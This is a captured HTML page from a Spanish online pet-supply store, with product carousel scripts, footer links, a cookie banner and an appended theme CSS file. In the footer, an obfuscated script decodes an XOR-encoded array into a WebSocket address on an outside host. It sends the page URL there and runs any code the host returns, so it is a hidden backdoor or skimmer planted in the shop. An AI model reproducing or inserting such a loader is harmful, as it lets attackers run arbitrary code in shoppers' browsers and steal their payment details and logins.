  <div class="product-description-short" itemprop="description">  Hasta 8 meses de protección y tranquilidad.  Collar antiparasitario eficaz contra pulgas y garrapatas que ofrece hasta 8 meses de protección y...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	        </div>
	      </div>
	    </div>
	  </div>
</section>

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#cross-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script><div id="js-ps_checkout-express-button-container">
</div>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-PCS2RM2CL7", "currency": "EUR", "value": 4.04, "items": [{"item_id":3356,"item_name":"HILL´S CANINE ADULT PAVO  370GR","currency":"EUR","item_brand":[],"item_category":"Science Plan","price":4.04,"quantity":1}]});
      });
    </script>



                            </div></div>



	  <footer class="page-footer">

	    

	    	<!-- Footer content -->

	    

	  </footer>

	

</section>




  
    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css
body_size: 5395
content:
a:hover {color: #4B227F;}

h1, .h1 {font-size: 28px;}

@media (max-width: 767px) {
	#wrapper {padding-top: 30px;}
}

.custom-checkbox input[type="checkbox"] + span, .custom-checkbox input[type="radio"] + span {background-color: #fff;}
.custom-radio input[type="radio"]:checked + span {background-color: #4B227F;}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked, .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {color: #000;}

.btn-primary, .btn-outline {background: #4B227F; color: #fff; border-color: #4B227F;}
.btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
.btn-outline:hover, .btn-outline:focus, .btn:hover, .btn:focus, .btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
#blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block, .cart-detailed-actions .btn {background: #4B227F; color: #fff; border-color: #4B227F;}
#blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus, .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .continue.btn:hover, .continue.btn:focus, button.btn.btn-primary.center-block:hover, button.btn.btn-primary.center-block:focus, .cart-detailed-actions .btn:hover, .cart-detailed-actions .btn:focus {background: #000; color: #fff; border-color: #000;}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {background: #000; color: #fff; border-color: #000;}
.group-span-filestyle .btn-default {background: #4B227F; color: #fff; border-color: #4B227F;}
.box-ftoph1 .block_newsletter .input-wrapper button:hover, .box-ftoph1 .block_newsletter .input-wrapper button:focus, .box-ftoph1 .block_newsletter .input-wrapper button:active {background-color: #000;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #4B227F;}
#pagenotfound .page-not-found .btn:hover {background-color: #000;}


#blockcart-modal .modal-header {background: #4B227F;}
#blockcart-modal .product-name {color: #4B227F;}

#back-top svg.progress-circle path {stroke: #4B227F;}

.owl-carousel .owl-wrapper-outer {padding-top: 5px;}
.owl-theme .owl-controls .owl-pagination span:before {background: #4B227F;}
.owl-theme .owl-controls .owl-pagination .active span:before {background: #4B227F;}
.owl-theme .owl-buttons div:hover:before {color: #4B227F;}


.iview-controlNav div.iview-items ul li a.iview-control {background: #fff; width: 10px; height: 10px; border: none; box-shadow: none;}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {box-shadow: 0 0 0 15px #4B227F inset;}


@media (min-width: 768px) {
	#wrapper .breadcrumb {padding-top: 5px; padding-bottom: 5px; margin-bottom: 30px;}
	#wrapper .breadcrumb:before {background: #F7F7F7;}
}


.pagination {background-color: transparent; padding: 0;}
.pagination > div {font-size: 13px; color: #333333; font-weight: 400;}
.pagination a {font-size: 16px; color: #333333; font-weight: 400;}
.pagination .current a {color: #FF3F68;}
.pagination a:hover, .pagination a:focus {color: #FF3F68;}


.page-content ul, .page-content ol, .page-content dl {margin: 15px 0px; padding-left: 40px;}
.page-content ul {list-style-type: disc;}
.page-content ol {list-style-type: decimal;}


#pagenotfound .page-not-found h1 {color: #4B227F;}


.has-success .form-control-feedback, .has-success .form-control-label, .has-success .form-check-label, .has-success .form-check-inline, .has-success .custom-control {/*color: #333;*/}


.leo-cart-item-info .discount-percentage {color: #4B227F;}
.product-line-grid-body > .product-line-info:first-child a.label:hover {color: #4B227F;}
.has-discount.product-price, .has-discount p {color: #4B227F;}
.cart-grid-body a.label:hover {color: #4B227F;}
.block-promo .promo-input + button {margin-top: -1px;}
.cart-grid-right .promo-discounts .cart-summary-line .label {color: #4B227F;}
.block-promo .cart-summary-line .label, .block-promo .promo-name {color: #FF3F68;}
.product-line-info .value {color: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete h1 .done {background: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete .step-title:before {background: #4B227F;}
body#checkout section.checkout-step .add-address a:hover {color: #4B227F;}
body#order-confirmation .done {color: #4B227F;}


.page-my-account #content .links a:hover i {color: #4B227F;}
.leo-productscompare-item .thumbnail-container .product-title a:hover, .leo-wishlist-product .thumbnail-container .product-title a:hover {color: #FF3F68;}
.js-remove-email-alert.btn {margin-left: 15px;}
@media (max-width: 767px) {
	#exportDataToCsv {margin-bottom: 15px;}
}


.box-navh2 {border-bottom: 1px solid #4B227F;}
.box-navh2 .col-info {display: flex; justify-content: space-between; flex-wrap: wrap;}
.box-navh2 .col-info .language-selector-wrapper, .box-navh2 .col-info .currency-selector {}
.box-navh2 .col-info .popup-over .popup-title {line-height: 35px; height: 35px;}
.dropdown-item:focus, .dropdown-item:hover {color: #4B227F;}
.popup-over .popup-content li.current a {color: #4B227F;}
.box-navh2 .col-info .header-nav-contact-wrapper {margin: 0;}
.box-navh2 .col-info .header-nav-contact {line-height: 35px; height: 35px; font-size: 14px; color: #000000; font-weight: 500;}
.box-navh2 .col-info .header-nav-contact a {display: inline-block; margin-left: 15px; font-size: 14px; color: #17A000; font-weight: 700;}
.box-navh2 .col-info .header-nav-contact a:hover {}
.box-navh2 .col-info .header-nav-contact i {font-size: 24px; margin-right: 10px;}
.box-navh2 .col-info .popup-over {}
.popup-over .popup-content li a {line-height: 35px;}
@media (min-width: 992px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a {padding-top: 0; padding-bottom: 0; font-size: 14px; color: #4B227F; font-weight: 700;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li:before {background: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover {color: #FF3F68;}
}
@media (max-width: 991px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2 .col-info .header-nav-contact {font-size: 12px;}
	.box-navh2 .col-info .header-nav-contact a {font-size: 12px; margin-left: 10px;}
	.box-navh2 .col-info .header-nav-contact a:hover {}
	.box-navh2 .col-info .header-nav-contact i {font-size: 18px; margin-right: 5px;}
	.box-navh2 .col-info .userinfo-selector .popup-title i, .box-navh2 .col-info .search-widget .popup-title i {font-size: 14px; }
}


.box-toph2.box-h4 {min-height: 92px;}
.h-logo {line-height: 72px;}
.h-logo img {max-height: 72px;}
.box-toph2.box-h4 #leo_search_block_top .form-control {background-color: #fff; border-radius: 100px; border: 1px solid #FF3F68;}
.box-toph2.box-h4 #leo_search_block_top .btn {width: 38px; height: 38px; min-width: 38px; line-height: 38px; border-radius: 100px; background-color: #FF3F68; font-size: 24px; top: 1px; right: 1px;}
.box-toph2.box-h4 #leo_search_block_top .btn i {font-size: 24px;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header i {color: #FF3F68;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #4B227F; left: 65%;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .block {display: none;}
@media (max-width: 991px) {
	.box-toph2.box-h4 {min-height: 72px;}
	.h-logo {line-height: 52px;}
	.h-logo img {max-height: 52px;}
}
@media (max-width: 480px) {
	.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #FF3F68;}
}


.leo-megamenu .navbar-nav > li > a {padding-top: 8px; padding-bottom: 8px; font-size: 14px; text-transform: uppercase; font-weight: 500;}
.box-menuh4 .leo-megamenu .navbar-nav > li > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li.active > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li:hover > a, .box-menuh4 .leo-megamenu .navbar-nav > li:focus > a {color: #FF3F68;}
.leo-megamenu .dropdown-menu div.menu-title {font-size: 14px; color: #4B227F; font-weight: 500;}
.leo-megamenu .dropdown-menu div.menu-title a {color: #4B227F;}
.leo-megamenu .dropdown-menu div.menu-title:before {width: 30px; background-color: #4B227F}
.leo-megamenu .dropdown-menu li a {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.leo-megamenu .dropdown-menu li:hover > a {color: #FF3F68;}
.navbar-header .navbar-toggler:after, .navbar-header .navbar-toggler:before {background-color: #fff; left: 7px;}
.navbar-header .navbar-toggler .sr-only {background-color: #fff; left: 7px;}
.off-canvas-nav-megamenu .leo-widget {padding-left: 7px;}
.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {margin: 0;}
.off-canvas-nav-megamenu .dropdown-sub div.menu-title a {color: #2a363b;}


.box-footerlinkh5 {border-bottom: 1px solid #D8D8D8;}
.box-footerlinkh5, .box-footernew, .box-footerbottom {color: #fff;}
.box-footerlinkh5 a, .box-footernew a, .box-footerbottom a {color: #fff; }
.box-footerlinkh5 a:hover, .box-footernew a:hover, .box-footerbottom a:hover {color: #FF3F68;}
.footer-break {margin: 0 !important; padding: 0 !important; height: 0 !important; min-height: 0 !important;}
.box-footerlinkh5 .ApColumn .title_block, .box-footernew .ApColumn .title_block, .box-footerbottom .ApColumn .title_block {font-size: 13px; color: #fff; font-weight: 600; text-transform: uppercase;}
.box-footernew .ApColumn .block_newsletter .title_block {color: #fff;}
.block-social li {color: #fff;}
.block-social li:hover {color: #FF3F68;}
.block-social li:before {font-size: 26px;}
.footer-container .ApLink li a {text-transform: none;}
.box-footernew .block_newsletter input[name="email"] {background: #fff; color: #002A7F; border: 0;}
.box-footernew .block_newsletter .btn-outline {background: #FF3F68; border-color: #FF3F68;}
.box-footernew .block_newsletter .btn-outline:hover, .box-footernew .block_newsletter .btn-outline:focus {background: #000; border-color: #000;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message {color: #fff;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message a {text-decoration: underline;}
.box-footernew .block_newsletter .rgpd-first-layer {margin-top: 0; font-size: 10px; color: #fff; font-weight: 400; line-height: normal;}
@media (min-width: 992px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-right: 1px solid #D8D8D8;}
}
@media (max-width: 991px) and (min-width: 768px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-left: 0;}
	.box-footerlinkh5 .ApColumn:nth-child(1) {border-right: 1px solid #D8D8D8;}
	.box-footerlinkh5 .ApColumn.col-md-4 {border-top: 1px solid #D8D8D8;}
}
@media (min-width: 768px) {
	.box-footernew .block_newsletter .title_block {width: 30%;}
	.box-footernew .block_newsletter .block_content {width: 70%;}
}


.box-banner-categories {}
.box-banner-categories img {max-width: 100%; height: auto;}


.box-products {padding-top: 20px; padding-bottom: 20px;}
.box-products-2 {padding-top: 50px; /*padding-bottom: 0;*/}
.box-products .cus-title {padding: 0;}
.box-latestnews .cus-title {padding: 0;}
.cus-title h4 {font-size: 24px; color: #4B227F; font-weight: 600;}
.cus-title p {font-size: 13px; color: #8A8A8A; font-weight: 400; font-style: normal;}
@media (max-width: 767px) {
	.cus-title h4 {font-size: 20px;}
}


.thumbnail-container .product-image .thumbnail {padding-bottom: 100%;}
.product-flags {font-size: 11px; font-weight: 700;}
.product-flags li.product-flag {}
.product-flags .product-flag.discount {background-color: #FF3F68;}
.thumbnail-container .product-title a {font-size: 13px; color: #7E7E7E; font-weight: 500; text-transform: uppercase; -webkit-line-clamp: 2; line-height: normal; min-height: 32px;}
.thumbnail-container .product-title a:hover {color: #4B227F;}
.thumbnail-container .product-price-and-shipping .regular-price {font-size: 13px; color: #BBBBBB; font-weight: 300;}
.plist-dsimple .thumbnail-container .discount-percentage {background-color: #FF3F68; border-radius: 0; font-size: 12px; color: #FFFFFF; font-weight: 700;}
.thumbnail-container .product-price-and-shipping .price {font-size: 16px; color: #FF3F68; font-weight: 700;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view {background-color: #FF3F68; color: #fff;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {background-color: #4B227F; color: #fff;}
.plist-dsimple .thumbnail-container .product-price-and-shipping {margin-bottom: 0;}


.box-bannertext {padding: 30px 0; text-align: center;}
.box-bannertext h3 {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 28px; color: #FF3F68; font-weight: 600;}
